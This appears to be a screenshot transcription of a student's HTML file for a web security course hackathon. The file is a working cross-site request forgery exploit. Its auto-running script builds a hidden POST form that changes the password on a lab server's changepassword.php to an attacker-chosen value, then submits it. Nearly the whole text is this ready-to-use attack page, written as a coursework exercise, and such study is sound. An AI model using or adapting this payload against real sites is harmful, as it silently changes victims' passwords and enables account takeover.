 Activities Sublime Text Mar 28 16:20
~/waph-vadnalsi/Hackathon4/vadnalsi-csrf.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vadnalsi-csrf.html
1 <!DOCTYPE html>
2 <html>
3 <title>WAPH-HACKATHON 4 </title>
4 <body>
5 <h1>WAPH-Hackathon 4: Cross-site Request Forgery Attack</h1>
6 <h2>By Hacker Sai Keerthi</h2>
7 <script>
8 function CSRF() {
9 var form = document.createElement('form');
10 form.action = "https://waph-hackathon.eastus.cloudapp.azure.com/csrf/changepassword.php";
11 form.method = 'POST';
12 form.target = '_self';
13 form.innerHTML = "<input type='hidden' name='newpassword' value='vadnalsihacker' />";
14 document.body.appendChild(form);
15 alert('CSRF Attack for Hackathon 4 is about to happen - By vadnalsi');
16 form.submit();
17 }
18 CSRF();
19 </script>
20 </body>
21 </html>
14 characters selected main 4 Tab Size: 4 HTML